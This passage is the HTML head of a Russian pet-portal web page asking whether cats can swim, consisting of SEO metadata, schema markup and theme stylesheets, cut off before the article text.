

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/
body_size: 53765
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Умеют ли кошки плавать | плавают ли, какие породы могут</title><meta name="description" content="Считается, что кошки не любят воду и не умеют плавать. Умеют ли кошки плавать? Ответ на этот вопрос, в нашей статье. Все о диких и домашних животных на 8lap.ru" /><link rel="canonical" href="https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Умеют ли кошки плавать | плавают ли, какие породы могут" /><meta property="og:description" content="Считается, что кошки не любят воду и не умеют плавать. Умеют ли кошки плавать? Ответ на этот вопрос, в нашей статье. Все о диких и домашних животных на 8lap.ru" /><meta property="og:url" content="https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T20:02:53+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/a/a/1/aa19075d23fd28b943c713527b1ca06f.jpg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/","url":"https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/","name":"Умеют ли кошки плавать | плавают ли, какие породы могут","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/a/a/1/aa19075d23fd28b943c713527b1ca06f.jpg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T20:02:53+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Считается, что кошки не любят воду и не умеют плавать. Умеют ли кошки плавать? Ответ на этот вопрос, в нашей статье. Все о диких и домашних животных на 8lap.ru","breadcrumb":{"@id":"https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/a/a/1/aa19075d23fd28b943c713527b1ca06f.jpg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/a/a/1/aa19075d23fd28b943c713527b1ca06f.jpg","width":491,"height":320},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Умеют ли кошки плавать"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Умеют ли кошки плавать&raquo;" href="https://klkfavorit.ru/umeut-li-koski-plavat-plavaut-li-kakie-porody-mogut/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fumeut-li-koski-plavat-plavaut-li-kakie-porody-mogut%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fumeut-li-koski-plavat-plavaut-li-kakie-porody-mogut%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body 